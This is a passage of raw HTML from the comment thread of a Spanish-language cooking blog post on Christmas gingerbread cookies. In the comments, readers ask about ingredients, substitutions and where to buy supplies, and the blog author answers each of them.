		<li id="comment-11080" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11080"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/53e36ea942a03e8fe1b701642e41d35098b5237742920f18edc92b90c36fa4f2?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e36ea942a03e8fe1b701642e41d35098b5237742920f18edc92b90c36fa4f2?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Veronica</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11080">									<time datetime="2016-12-15T20:31:58-03:00" itemprop="datePublished">
										15 de diciembre de 2016 a las 20:31									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Que geniales!!! Me encantan! Yo justo estoy horneando para un regalito de navidad pero con las que subiste de manteca. Si sale «mostrable» te mando foto!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11080#respond" data-commentid="11080" data-postid="13624" data-belowelement="div-comment-11080" data-respondelement="respond" data-replyto="Responder a Veronica" aria-label="Responder a Veronica">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11083" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11083"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11083">									<time datetime="2016-12-15T22:05:32-03:00" itemprop="datePublished">
										15 de diciembre de 2016 a las 22:05									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Verónica! son las mismas en realidad solo que a estas les agregué especias! si te da para hacer de nuevo, probá estas y contame! son deli!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11083#respond" data-commentid="11083" data-postid="13624" data-belowelement="div-comment-11083" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11085" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11085"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/4cbe135aab626802e419b64b4fdf0b947dd0c45618aa43cbd219bbcd75615fd2?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4cbe135aab626802e419b64b4fdf0b947dd0c45618aa43cbd219bbcd75615fd2?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Marina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11085">									<time datetime="2016-12-19T15:51:55-03:00" itemprop="datePublished">
										19 de diciembre de 2016 a las 15:51									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola, d´´onde conseguiste el molde de las galletas? Las voy a hacer!!<br />
Saludos,<br />
Marina</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11085#respond" data-commentid="11085" data-postid="13624" data-belowelement="div-comment-11085" data-respondelement="respond" data-replyto="Responder a Marina" aria-label="Responder a Marina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11086" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11086"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11086">									<time datetime="2016-12-19T17:03:51-03:00" itemprop="datePublished">
										19 de diciembre de 2016 a las 17:03									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marina! lo compré hace mucho, pero en Zanetti hay seguro!! (podés mirar online lo que tienen)</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11086#respond" data-commentid="11086" data-postid="13624" data-belowelement="div-comment-11086" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11087" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11087"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/15b4df5af9e57c40a3337da3bc2eae1d0576adf17d520ebd0df47b1a062cc6d2?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/15b4df5af9e57c40a3337da3bc2eae1d0576adf17d520ebd0df47b1a062cc6d2?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Maria Noel</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11087">									<time datetime="2016-12-19T19:05:36-03:00" itemprop="datePublished">
										19 de diciembre de 2016 a las 19:05									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian, donde conseguiste los rocklets navideños? no he encontrado. Gracias! Con la receta de galletitas de manteca hice unas galletitas navideñas para regalar que me encantaron 🙂</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11087#respond" data-commentid="11087" data-postid="13624" data-belowelement="div-comment-11087" data-respondelement="respond" data-replyto="Responder a Maria Noel" aria-label="Responder a Maria Noel">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11088" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11088"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11088">									<time datetime="2016-12-19T19:09:17-03:00" itemprop="datePublished">
										19 de diciembre de 2016 a las 19:09									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Ma Noel! Mirá, justo ayer vi en el Geant (había de todas las variedades) y hace poco los vi en Devoto. Ojala encuentres!! esa receta es genial viste?? (ya la he hecho tantas veces que debo ir como 1 tonelada de manteca!! jaja). Qué bueno que te gustaron!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11088#respond" data-commentid="11088" data-postid="13624" data-belowelement="div-comment-11088" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11089" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11089"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/42cebf75be91cd86fa9977c4b05c4388406b4e960e218a152b822a7c24c8479f?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/42cebf75be91cd86fa9977c4b05c4388406b4e960e218a152b822a7c24c8479f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Virginia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11089">									<time datetime="2016-12-19T22:08:06-03:00" itemprop="datePublished">
										19 de diciembre de 2016 a las 22:08									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Las hice ayer y son una delicia!!!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11089#respond" data-commentid="11089" data-postid="13624" data-belowelement="div-comment-11089" data-respondelement="respond" data-replyto="Responder a Virginia" aria-label="Responder a Virginia">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11090" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11090"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11090">									<time datetime="2016-12-20T00:01:25-03:00" itemprop="datePublished">
										20 de diciembre de 2016 a las 00:01									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Qué bueno Virginia! gracias por comentar!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11090#respond" data-commentid="11090" data-postid="13624" data-belowelement="div-comment-11090" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11091" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11091"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/3d07d227f4cf468c592dce15b53a3bf467b41277986b3fb05565fbf535723bf5?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d07d227f4cf468c592dce15b53a3bf467b41277986b3fb05565fbf535723bf5?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Karina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11091">									<time datetime="2016-12-20T18:36:12-03:00" itemprop="datePublished">
										20 de diciembre de 2016 a las 18:36									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! En qué supermercado encontrás el glasé real? Ayer busqué en tienda inglesa pero no vi.<br />
Voy a hacer las galletitas, siempre me limitaba por el tema de la melaza pero con estas no tengo excusas! ?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11091#respond" data-commentid="11091" data-postid="13624" data-belowelement="div-comment-11091" data-respondelement="respond" data-replyto="Responder a Karina" aria-label="Responder a Karina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11092" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11092"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11092">									<time datetime="2016-12-20T19:56:23-03:00" itemprop="datePublished">
										20 de diciembre de 2016 a las 19:56									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Karina!! justo justo en Tienda Inglesa no hay! jaa Devoto, Geant, Macro seguro!<br />
Si claro! era un embole lo de la melaza! estas son super fáciles y riquísimas!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11092#respond" data-commentid="11092" data-postid="13624" data-belowelement="div-comment-11092" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11093" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11093"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/740cd3fe1d371d9e715935591ee5c5ac8d315e7f9d38723b63c7aa1338bb2da4?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/740cd3fe1d371d9e715935591ee5c5ac8d315e7f9d38723b63c7aa1338bb2da4?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://www.facebook.com/app_scoped_user_id/10154139589946711/" class="url" rel="ugc external nofollow">Victoria Saibene</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11093">									<time datetime="2016-12-21T13:01:31-03:00" itemprop="datePublished">
										21 de diciembre de 2016 a las 13:01									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian! Podré sustituir la manteca por aceite de coco? Tenemos alergia a los lácteos. Gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11093#respond" data-commentid="11093" data-postid="13624" data-belowelement="div-comment-11093" data-respondelement="respond" data-replyto="Responder a Victoria Saibene" aria-label="Responder a Victoria Saibene">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11094" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11094"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11094">									<time datetime="2016-12-21T20:39:00-03:00" itemprop="datePublished">
										21 de diciembre de 2016 a las 20:39									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola victoria! si! pero tiene que ser en estado sólido! Ponelo en la heladera y luego lo sacas y dejas ablandar apenas (a temp ambiente) y lo batis igual que si fuera manteca! (lo más importante es que no se derrita sino la masa va a ser un desastre!)</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11094#respond" data-commentid="11094" data-postid="13624" data-belowelement="div-comment-11094" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11095" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11095"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/f001db6339e59b4472045974079c9783016a33977479eb6cb54eb9fed3c17a34?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f001db6339e59b4472045974079c9783016a33977479eb6cb54eb9fed3c17a34?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Maria Paseyro</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11095">									<time datetime="2016-12-23T14:51:45-03:00" itemprop="datePublished">
										23 de diciembre de 2016 a las 14:51									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>¿Se pueden hacer de chocolate también?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11095#respond" data-commentid="11095" data-postid="13624" data-belowelement="div-comment-11095" data-respondelement="respond" data-replyto="Responder a Maria Paseyro" aria-label="Responder a Maria Paseyro">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11097" class="comment even depth-2">
			<article class="comment-body" id="div-comment-11097"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11097">									<time datetime="2016-12-23T20:58:55-03:00" itemprop="datePublished">
										23 de diciembre de 2016 a las 20:58									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Maria! si! en vez de 2 1/2 taza de harina, poné 2 de harina y 1/2 taza de cacao AMARGO y quedan perfectas!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11097#respond" data-commentid="11097" data-postid="13624" data-belowelement="div-comment-11097" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11096" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11096"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/086012314d1d45db7c7ee8d3d6fef599426ab38cdc9527a43d254724adbd7f4d?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/086012314d1d45db7c7ee8d3d6fef599426ab38cdc9527a43d254724adbd7f4d?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Mariana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11096">									<time datetime="2016-12-23T20:41:18-03:00" itemprop="datePublished">
										23 de diciembre de 2016 a las 20:41									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! Algo hice mal porque se me desgrana la masa despues de 1 hr de heladera&#8230; tiene arreglo?? Gracias!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11096#respond" data-commentid="11096" data-postid="13624" data-belowelement="div-comment-11096" data-respondelement="respond" data-replyto="Responder a Mariana" aria-label="Responder a Mariana">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11098" class="comment even depth-2 parent">
			<article class="comment-body" id="div-comment-11098"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11098">									<time datetime="2016-12-23T21:00:15-03:00" itemprop="datePublished">
										23 de diciembre de 2016 a las 21:00									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Mariana! eso es porque le faltó humedad a la masa! a veces si el huevo es muy chico o a veces diferentes tipos de harina absorben más o menos, puede pasar&#8230; Agregale un chorrito de leche y amasá lo menos que puedas  y listo, se te va a unir!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/?replytocom=11098#respond" data-commentid="11098" data-postid="13624" data-belowelement="div-comment-11098" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11099" class="comment odd alt depth-3 parent">
			<article class="comment-body" id="div-comment-11099"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/086012314d1d45db7c7ee8d3d6fef599426ab38cdc9527a43d254724adbd7f4d?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/086012314d1d45db7c7ee8d3d6fef599426ab38cdc9527a43d254724adbd7f4d?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Mariana</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11099">									<time datetime="2016-12-23T21:41:59-03:00" itemprop="datePublished">
										23 de diciembre de 2016 a las 21:41									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Muchas gracias! Voy a probar. Feliz navidad!</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-11100" class="comment even depth-3">
			<article class="comment-body" id="div-comment-11100"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/12/15/galletitas-de-jengibre-de-navidad/#comment-11100">									<time datetime="2016-12-24T16:39:53-03:00" itemprop="datePublished">
										24 de diciembre de 2016 a las 16:39									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Gracias a vos y Feliz Navidad!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11101" class="comment odd alt thread-even depth-1 parent">
